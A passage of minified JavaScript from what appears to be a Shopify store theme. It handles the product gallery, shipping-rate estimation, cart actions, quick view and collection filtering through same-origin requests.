D(e)}}),1<parseInt(this.productGalleryElement.getAttribute("data-media-count"))&&(e=[].slice.call(this.productGalleryCellsElements).filter(function(e){return!e.classList.contains("is-filtered")}),i=0,e.forEach(function(e,t){e.getAttribute("data-media-id")===n.productGalleryElement.getAttribute("data-initial-media-id")&&(i=t)}),(e=e[i]).classList.add("is-selected"),this.productGalleryElement.style.height="".concat(e.clientHeight,"px"),this.flickityInstance=new X(this.productGalleryElement,{accessibility:!1,prevNextButtons:!1,pageDots:!1,adaptiveHeight:!0,draggable:!f.matchesBreakpoint("supports-hover"),fade:"fade"===this.options.galleryTransitionEffect,cellSelector:".product-gallery__carousel-item:not(.is-filtered)",initialIndex:i,on:{ready:function(){setTimeout(function(){n.productGalleryElement.style.height=null},1e3)}}}))),this.productThumbnailsListElement=this.element.querySelector(".product-gallery__thumbnail-list"),this.delegateElement.on("click",".product-gallery__thumbnail",this._onThumbnailClicked.bind(this)),this.productThumbnailsListElement&&this.flickityInstance&&(this.productThumbnailsCellsElements=this.productThumbnailsListElement.querySelectorAll(".product-gallery__thumbnail"),this.flickityInstance.on("select",this._onGallerySlideChanged.bind(this)),"fade"===this.options.galleryTransitionEffect?this.flickityInstance.on("select",this._onGallerySlideSettled.bind(this)):this.flickityInstance.on("settle",this._onGallerySlideSettled.bind(this)),this._onGallerySlideChanged(!1),this._onGallerySlideSettled())}},{key:"_createZoom",value:function(){var t,i=this;this.options.enableImageZoom&&(this.driftObjects=[],t=this.element.querySelector(".product__zoom-wrapper"),f.matchesBreakpoint("supports-hover")&&this.element.querySelectorAll(".product-gallery__image").forEach(function(e){i.driftObjects.push(new ce(e,{containInline:"outside"===i.options.zoomEffect,inlinePane:window.innerWidth<1024||"outside"!==i.options.zoomEffect,hoverBoundingBox:"outside"===i.options.zoomEffect,handleTouch:!1,inlineOffsetY:window.innerWidth<1024?-85:0,paneContainer:t}))}))}},{key:"_onGallerySlideChanged",value:function(){var e,t=this,i=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],n=null,s=null;this.productThumbnailsCellsElements.forEach(function(e){e.classList.contains("is-nav-selected")&&(n=e),e.getAttribute("data-media-id")===t.flickityInstance.selectedElement.getAttribute("data-media-id")&&(s=e)}),n.classList.remove("is-nav-selected"),s.classList.add("is-nav-selected"),f.matchesBreakpoint("pocket")?(e=s.offsetLeft-(this.productThumbnailsListElement.parentNode.clientWidth-s.clientWidth)/2,this.productThumbnailsListElement.parentNode.scrollTo({left:e,behavior:i?"smooth":"auto"})):(e=s.offsetTop-(this.productThumbnailsListElement.clientHeight-s.clientHeight)/2,this.productThumbnailsListElement.scrollTo({top:e,behavior:i?"smooth":"auto"}))}},{key:"_onGallerySlideSettled",value:function(){this._handleMedia(this.flickityInstance.selectedElement),f.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item:not(.is-selected)").forEach(function(e){e.classList.add("product-gallery__carousel-item--hidden")})}},{key:"_onThumbnailClicked",value:function(e,t){e.preventDefault(),this.flickityInstance&&(this.flickityInstance.selectCell('[data-media-id="'.concat(t.getAttribute("data-media-id"),'"]')),f.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item").forEach(function(e){e.classList.remove("product-gallery__carousel-item--hidden")}))}},{key:"_disableDrag",value:function(){this.flickityInstance.options.draggable=!1,this.flickityInstance.updateDraggable()}},{key:"_enableDrag",value:function(){this.flickityInstance.options.draggable=!f.matchesBreakpoint("supports-hover"),this.flickityInstance.updateDraggable()}},{key:"_handleMedia",value:function(e){var t=null===this.previouslySelectedMedia;if(this.previouslySelectedMedia&&this.previouslySelectedMedia!==e){switch(this.previouslySelectedMedia.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[this.previouslySelectedMedia.getAttribute("data-media-id")].hasBeenDeselected()}"model"===this.previouslySelectedMedia.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",this.viewInSpaceElement.getAttribute("data-shopify-model3d-default-id"))}switch(e.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[e.getAttribute("data-media-id")].hasBeenSelected(t),this.element.querySelector(".product-gallery__carousel").classList.remove("product-gallery__carousel--zoomable");break;case"image":this.element.querySelector(".product-gallery__carousel").classList.add("product-gallery__carousel--zoomable")}"model"===e.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",e.getAttribute("data-media-id")),this.previouslySelectedMedia=e}}]),i}(),fe=function(){function t(e){a(this,t),this.element=e,this._attachListeners()}return r(t,[{key:"_attachListeners",value:function(){this.element.addEventListener("change",this._onSelectValueChanged.bind(this))}},{key:"_onSelectValueChanged",value:function(e){var t,i;10===parseInt(e.target.value)&&(t=e.target.closest(".select-wrapper"),(i=document.createElement("input")).id=e.target.id,i.className="product-form__quantity form__field form__field--small form__field--text",i.pattern="[0-9]*",i.name="quantity",i.value="10",t.parentNode.replaceChild(i,t),i.focus(),i.addEventListener("keyup",this._onInputValueChanged.bind(this)),i.addEventListener("focusout",this._onInputFocusOut.bind(this)))}},{key:"_onInputValueChanged",value:function(e){var t=e.target.value;""!==t&&isNaN(t)&&(e.target.value=Math.max(1,parseInt(t)||1))}},{key:"_onInputFocusOut",value:function(e){e.target.value=Math.max(1,parseInt(e.target.value)||1)}}]),t}(),ge=function(){function i(e,t){a(this,i),this.element=e,this.delegateElement=new u(this.element),this.options=t,this.countrySelector=new m(this.element.querySelector('[name="country"]'),this.element.querySelector('[name="province"]')),this._attachListeners()}return r(i,[{key:"destroy",value:function(){this.delegateElement.off("click"),this.countrySelector.destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="estimate-shipping"]',this._fetchRates.bind(this))}},{key:"_fetchRates",value:function(){document.dispatchEvent(new CustomEvent("theme:loading:start")),this.options.singleProduct?this._fetchRatesForProduct():this._fetchRatesForCart()}},{key:"_fetchRatesForCart",value:function(){var i=this,e=this.element.querySelector('[name="country"]').value,t=this.element.querySelector('[name="province"]').value,n=this.element.querySelector('[name="zip"]').value;fetch("".concat(window.routes.cartUrl,"/shipping_rates.json?shipping_address[zip]=").concat(n,"&shipping_address[country]=").concat(e,"&shipping_address[province]=").concat(t),{credentials:"same-origin",method:"GET"}).then(function(t){document.dispatchEvent(new CustomEvent("theme:loading:end")),t.json().then(function(e){i._formatResults(t.ok,e)})})}},{key:"_fetchRatesForProduct",value:function(){var n=this,s=this._getCookie("cart"),e="temp-cart-cookie___"+Date.now()+parseInt(1e3*Math.random()),t="fake-cart-cookie___"+Date.now()+parseInt(1e3*Math.random());s||(this._updateCartCookie(e),s=this._getCookie("cart")),s.length<32||(this._updateCartCookie(t),t=document.querySelector('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(t)),credentials:"same-origin",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"},method:"POST"}).then(function(e){e.json().then(function(){var e=n.element.querySelector('[name="country"]').value,t=n.element.querySelector('[name="province"]').value,i=n.element.querySelector('[name="zip"]').value;fetch("".concat(window.routes.cartUrl,"/shipping_rates.json?shipping_address[zip]=").concat(i,"&shipping_address[country]=").concat(e,"&shipping_address[province]=").concat(t),{credentials:"same-origin",method:"GET"}).then(function(t){document.dispatchEvent(new CustomEvent("theme:loading:end")),t.json().then(function(e){n._formatResults(t.ok,e)}),n._updateCartCookie(s)}).catch(function(){n._updateCartCookie(s)})}).catch(function(){n._updateCartCookie(s),document.dispatchEvent(new CustomEvent("theme:loading:end"))})}))}},{key:"_formatResults",value:function(e,t){var i,n,s=this.element.querySelector(".shipping-estimator__results");s.innerHTML="",e?0===(e=t.shipping_rates).length?s.innerHTML="<p>".concat(window.languages.shippingEstimatorNoResults,"</p>"):(1===e.length?s.innerHTML="<p>".concat(window.languages.shippingEstimatorOneResult,"</p>"):s.innerHTML="<p>".concat(window.languages.shippingEstimatorMultipleResults.replace("",e.length),"</p>"),i="",e.forEach(function(e){i+="<li>".concat(e.name,": ").concat(P.formatMoney(e.price,window.theme.moneyFormat),"</li>")}),s.innerHTML+="<ul>".concat(i,"</ul>")):(s.innerHTML="<p>".concat(window.languages.shippingEstimatorErrors,"</p>"),n="",Object.keys(t).forEach(function(e){n+='<li class="alert__list-item">'.concat(e," ").concat(t[e],"</li>")}),s.innerHTML+="<ul>".concat(n,"</ul>")),s.style.display="block"}},{key:"_getCookie",value:function(e){e="; ".concat(document.cookie).split("; "+e+"=");if(2===e.length)return e.pop().split(";").shift()}},{key:"_updateCartCookie",value:function(e){var t=new Date;t.setTime(t.getTime()+12096e5),document.cookie="cart=".concat(e,"; expires=").concat(t.toUTCString(),"; path=/")}}]),i}(),ve=function(){function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};a(this,i),this.id=e,this.delegateRoot=new u(document.documentElement),this.isOpen=!1,this.togglerElement=document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')),this.onSelect=t.onValueSelect||function(){},this._attachListeners()}return r(i,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click",'[data-action="close-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click","#".concat(this.id,' [data-action="select-value"]'),this._selectValue.bind(this)),this.delegateRoot.on("click",this._detectOutsideClick.bind(this),!0),this.delegateRoot.on("focusout","#".concat(this.id),this._onFocusOut.bind(this))}},{key:"_toggle",value:function(e){this.isOpen?this._close(e):this._open(e)}},{key:"_open",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","true"),document.getElementById(this.id).setAttribute("aria-hidden","false"),f.matchesBreakpoint("phone")&&(document.querySelector(".shopify-section__header").style.zIndex="3"),this.isOpen=!0,document.body.classList.add("no-mobile-scroll")}},{key:"_close",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","false"),document.getElementById(this.id).setAttribute("aria-hidden","true"),document.querySelector(".shopify-section__header").style.zIndex="",this.isOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_selectValue",value:function(e,t){this.onSelect(t.getAttribute("data-value")),this._close()}},{key:"_onFocusOut",value:function(e){document.getElementById(this.id).contains(e.relatedTarget)||this._close()}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&this.togglerElement!==e.target&&!this.togglerElement.contains(e.target)&&!e.target.closest(".value-picker__inner")&&this.isOpen&&this._close(e)}}]),i}(),ye=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.element.querySelectorAll('[action*="/account/addresses"]').forEach(function(e){new m(e.querySelector('[name="address[country]"]'),e.querySelector('[name="address[province]"]'))}),this.pageSelector=new ve("account-selector")}return r(t,[{key:"_onUnload",value:function(){this.pageSelector.destroy()}}]),t}(),be=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.isOpen=!1,this.options.showNewsletter?document.documentElement.style.setProperty("--announcement-bar-button-width",this.element.querySelector(".announcement-bar__button").clientWidth+"px"):document.documentElement.style.removeProperty("--announcement-bar-button-width"),this._attachListeners()}return r(t,[{key:"onSelect",value:function(){this.options.showNewsletter&&!this.isOpen&&this._toggleNewsletter()}},{key:"onDeselect",value:function(){this.options.showNewsletter&&this.isOpen&&this._toggleNewsletter()}},{key:"onUnload",value:function(){this.domDelegate.off()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-newsletter"]',this._toggleNewsletter.bind(this)),this.domDelegate.on("keyup",this._handleKey.bind(this))}},{key:"_toggleNewsletter",value:function(){var e=this.element.querySelector(".announcement-bar__button"),t=this.element.querySelector(".announcement-bar__newsletter");"false"===e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),c.slideDown(t,function(){_.trapFocus(t,"announcement-bar")})):(e.setAttribute("aria-expanded","false"),t.setAttribute("aria-hidden","true"),c.slideUp(t),_.removeTrapFocus(t,"announcement-bar")),this.isOpen=!this.isOpen}},{key:"_handleKey",value:function(e){27===e.keyCode&&this.isOpen&&this._toggleNewsletter()}}]),t}(),we=function(){function t(e){a(this,t),this.element=e,this.blogTagSelector=new ve("blog-tag-selector"),!Shopify.designMode||(e=this.element.querySelector(".page__header"))&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",e))}return r(t,[{key:"onUnload",value:function(){this.blogTagSelector.destroy()}}]),t}(),_e=function(){function t(e){a(this,t),this.element=e,Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),"blog"===window.theme.pageType&&this._fixItemsPerRow()}return r(t,[{key:"_fixItemsPerRow",value:function(){0===this.element.querySelectorAll(".blog-sidebar__item").length?(document.querySelector(".blog-container").classList.add("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach(function(e){e.classList.contains("1/2--lap-and-up")&&(e.classList.remove("1/2--lap-and-up"),e.classList.add("1/3--lap-and-up"))})):(document.querySelector(".blog-container").classList.remove("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach(function(e){e.classList.contains("1/3--lap-and-up")&&(e.classList.remove("1/3--lap-and-up"),e.classList.add("1/2--lap-and-up"))}))}}]),t}(),Ee=function(){function n(e){var t=this;a(this,n),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.productGallery=new me(this.element,this.options),this._initShopifyReviews(),this.options.isQuickView&&this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init(),this.productVariants=new z(this.element,this.options),this.options.showShippingEstimator&&(this.shippingEstimator=new ge(this.element.querySelector(".shipping-estimator"),{singleProduct:!0})),!this.options.showQuantitySelector||(i=this.element.querySelector('select[name="quantity"]'))&&(this.quantityPicker=new fe(i));var i=this.element.querySelector(".product-block-list__item--info .card");i&&(this.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(i.clientHeight,"px"),window.ResizeObserver&&(this.productInfoResizeObserver=new ResizeObserver(function(e){e[0].contentBoxSize?t.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentBoxSize.blockSize,"px"):t.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentRect.height,"px")}),this.productInfoResizeObserver.observe(i)),this.options.infoOverflowScroll&&(this.infoOverflowScroller=new L(i,{offsetTop:document.documentElement.style.getPropertyValue("--header-is-sticky")*parseInt(document.documentElement.style.getPropertyValue("--header-height")+30),offsetBottom:30}))),this._attachListeners()}return r(n,[{key:"onUnload",value:function(){this.productVariants.destroy(),this.productGallery.destroy(),this.options.showShippingEstimator&&this.shippingEstimator.destroy(),this.options.infoOverflowScroll&&this.infoOverflowScroller.destroy(),window.ResizeObserver&&this.productInfoResizeObserver&&this.productInfoResizeObserver.disconnect(),this.delegateElement.off(),this.element.removeEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_attachListeners",value:function(){this._onVariantChangedListener=this._onVariantChanged.bind(this),this.element.addEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_initShopifyReviews",value:function(){var e=this;Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges(),window.SPR.loadProducts()),window.SPRCallbacks={},window.SPRCallbacks.onFormSuccess=function(){e.element.querySelector("#shopify-product-reviews .spr-form").classList.add("spr-form-submitted")},this.options.isQuickView&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges(),this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init())}},{key:"_onVariantChanged",value:function(e){this.productGallery.variantHasChanged(e.detail.variant)}}]),n}(),ke=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.delegateRoot=new u(document.documentElement),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.showShippingEstimator&&(this.shippingEstimator=new ge(this.element.querySelector(".shipping-estimator"),{singleProduct:!1})),this._attachListeners(),this._enforceMinimumHeight()}return r(t,[{key:"onUnload",value:function(){this.options.showShippingEstimator&&this.shippingEstimator.destroy()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.domDelegate.on("click",'[data-action="save-note"]',this._saveNote.bind(this)),this.domDelegate.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateRoot.on("cart:rerendered",this._onCartRerendered.bind(this))}},{key:"_saveNote",value:function(){var e=this.element.querySelector('[name="cart[note]"]').value;fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({note:e}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),this.element.querySelector(".cart-recap__note-edit").classList.toggle("is-visible",""!==e),document.dispatchEvent(new CustomEvent("collapsible:toggle",{detail:{id:"order-note"}}))}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){e.ok?(t.removeAttribute("disabled"),n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}}))):t.removeAttribute("disabled")}),e.preventDefault())}},{key:"_openQuickView",value:function(e,t){var i=document.getElementById(t.getAttribute("aria-controls"));i.classList.add("is-loading"),fetch("".concat(t.getAttribute("data-product-url"),"?view=quick-view"),{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){i.querySelector(".modal__inner").innerHTML=e,i.classList.remove("is-loading");var t=new Ee(i.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),i.removeEventListener("modal:closed",e)};i.addEventListener("modal:closed",e)})})}},{key:"_enforceMinimumHeight",value:function(){var n=this.element.querySelector(".cart-wrapper"),e=this.element.querySelector(".cart-recap__scroller");n&&e&&(n.style.minHeight="".concat(e.clientHeight,"px"),window.ResizeObserver&&new ResizeObserver(function(e){var t=s(e);try{for(t.s();!(i=t.n()).done;){var i=i.value;n.style.minHeight="".concat(parseInt(i.contentRect.height),"px")}}catch(e){t.e(e)}finally{t.f()}}).observe(e))}},{key:"_onCartRerendered",value:function(){this.options.showShippingEstimator&&(this.shippingEstimator.destroy(),this.shippingEstimator=new ge(this.element.querySelector(".shipping-estimator"),{singleProduct:!1})),this._enforceMinimumHeight()}}]),t}(),Se=function(){function t(e){a(this,t),this.element=e,this.flickityInstance=new j(this.element.querySelector(".collection-list"),{watchCSS:!0,prevNextButtons:!0,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:!1,cellAlign:"left",contain:!0,groupCells:!0})}return r(t,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-collection-index")),null,e.detail.load)}}]),t}(),Ce=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.collectionFilterTagElements=this.element.querySelectorAll("[data-tag]"),this.currentUrl=new URL(window.location.href),this.currentTags=this.options.currentTags,Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),this.mobileFilterDrawer=new y(this.options),this.displayByValuePicker=new ve("display-by-selector",{onValueSelect:this._showingCountChanged.bind(this)}),this.sortByValuePicker=new ve("sort-by-selector",{onValueSelect:this._sortByChanged.bind(this)}),this.productItemColorSwatch=new x(this.element),"search"===window.theme.pageType&&"product"!==window.theme.searchMode&&this._loadContentResults(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.delegateElement.off(),this.mobileFilterDrawer.destroy(),this.displayByValuePicker.destroy(),this.sortByValuePicker.destroy(),this.productItemColorSwatch.destroy()}},{key:"onSelect",value:function(e){Shopify.designMode&&e.detail.load&&(this.element.querySelector('.collection__layout-button[data-layout-mode="'.concat(this.options.defaultLayout,'"]')).click(),this._showingCountChanged(this.options.defaultProductsPerPage))}},{key:"_attachListeners",value:function(){var t=this;this.delegateElement.on("click",'[data-action="change-layout"]',this._changeLayout.bind(this)),this.delegateElement.on("change","#mobile-sort-by, #desktop-sort-by",this._sortByChanged.bind(this)),this.delegateElement.on("change","#showing-count",this._showingCountChanged.bind(this)),this.delegateElement.on("click",".pagination [data-page]",this._paginationPageChanged.bind(this)),this.delegateElement.on("click",'[data-action="toggle-tag"]',this._tagToggled.bind(this)),this.delegateElement.on("click",'[data-action="clear-tags"]',this._clearTags.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),window.addEventListener("popstate",function(e){e.state.path&&(t.currentUrl=new URL(e.state.path),t._reload(!1))})}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_changeLayout",value:function(e,t){var i,n=this;t.classList.contains("is-selected")||(i=t.getAttribute("data-layout-mode"),fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_layout:i}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),v.mutate(function(){d.getSiblings(t,".is-selected").forEach(function(e){return e.classList.remove("is-selected")}),t.classList.add("is-selected"),n.element.querySelectorAll(".product-item").forEach(function(e){e.className="grid"===i?"product-item product-item--vertical ".concat(n.options.gridClasses):"product-item product-item--list"}),n.productItemColorSwatch.recalculateSwatches()}))}},{key:"_sortByChanged",value:function(e){this.currentUrl.searchParams.set("sort_by",e),this.currentUrl.searchParams.delete("page"),this._reload(!0)}},{key:"_showingCountChanged",value:function(e){var t=this;this.currentUrl.searchParams.delete("page"),fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_products_per_page:e}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(){t._reload(!0)})}},{key:"_paginationPageChanged",value:function(e,t){e.preventDefault(),this.currentUrl.searchParams.set("page",parseInt(t.getAttribute("data-page"))),this._reload(!0)}},{key:"_tagToggled",value:function(e,t){var i,n=this,s=t.getAttribute("data-tag"),t=0<this.currentTags.length;this.currentTags.includes(s)?this.currentTags=this.currentTags.filter(function(e){return e!==s}):"tag"===this.options.filterType?this.currentTags=[s]:(i=s.split("_")[0],this.currentTags.forEach(function(t){t.split("_")[0]===i&&(n.currentTags=n.currentTags.filter(function(e){return e!==t}))}),this.currentTags.push(s)),this.currentUrl.searchParams.delete("page"),this._updateTagUrl(t),this._reload(!0)}},{key:"_clearTags",value:function(){var e=0<this.currentTags.length;this.currentTags=[],this.currentUrl.searchParams.delete("page"),this._updateTagUrl(e),this._reload(!0).then(function(){document.dispatchEvent(new CustomEvent("collection-filter:close"))})}},{key:"_updateTagUrl",value:function(e){var t,i,n=this;v.mutate(function(){n.collectionFilterTagElements.forEach(function(e){n.currentTags.includes(e.getAttribute("data-tag"))?(e.classList.add("is-selected"),"INPUT"===e.tagName&&(e.checked=!0)):(e.classList.remove("is-selected"),"INPUT"===e.tagName&&(e.checked=!1))})}),this.options.isAutomatic?0===this.currentTags.length?this.currentUrl.searchParams.delete("constraint"):this.currentUrl.searchParams.set("constraint",this.currentTags.join("+")):(t=this.currentTags.join("+"),i="/"===this.currentUrl.pathname.substr(-1)?this.currentUrl.pathname.substr(0,this.currentUrl.pathname.length-1):this.currentUrl.pathname,e?((e=i.split("/")).pop(),this.currentUrl.pathname="".concat(e.join("/"),"/").concat(t)):this.currentUrl.pathname="".concat(i,"/").concat(t))}},{key:"_reload",value:function(e){var i=this;e&&window.history.pushState({path:this.currentUrl.toString()},"",this.currentUrl.toString()),document.dispatchEvent(new CustomEvent("theme:loading:start")),this.mobileFilterDrawer._filtersHaveChanged(this.currentTags);var n=window.getComputedStyle(document.documentElement),e="",e=(this.currentUrl.search?"".concat(this.currentUrl.pathname,"/").concat(this.currentUrl.search,"&section_id="):"".concat(this.currentUrl.pathname,"?section_id=")).concat(this.element.getAttribute("data-section-id"));return fetch(e,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var t=document.createElement("div");t.innerHTML=e,i.element.querySelector(".collection__dynamic-part").innerHTML=t.querySelector(".collection__dynamic-part").innerHTML;e=i.element.querySelector(".collection__active-filters");e&&(e.innerHTML=t.querySelector(".collection__active-filters").innerHTML),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),i.productItemColorSwatch.recalculateSwatches();t=i.element.querySelector(".collection").getBoundingClientRect().top-25-parseInt(n.getPropertyValue("--header-is-sticky"))*parseInt(n.getPropertyValue("--header-height"));t<0&&window.scrollBy({top:t,behavior:"smooth"}),document.dispatchEvent(new CustomEvent("theme:loading:end"))})})}},{key:"_loadContentResults",value:function(){var i=this,e=new URL(window.location.href);fetch("".concat(window.routes.searchUrl,"?view=content&q=").concat(e.searchParams.get("q"),"&type=").concat(window.theme.searchMode.replace("product,","")),{credentials:"same-origin"}).then(function(e){e.text().then(function(e){var t=i.element.querySelector(".link-search-results");t&&""!==e.trim()&&(t.innerHTML=e,t.style.display="block")})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Le=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.stackable||(this.flickityInstance=new j(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches})),Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),this.productItemColorSwatch=new x(this.element),this._fixSafari(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy()}},{key:"_attachListeners",value:function(){this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fixSafari",value:function(){var t,e=window.navigator.userAgent.toLowerCase();e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))&&(t=f.matchesBreakpoint("phone"),this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach(function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new 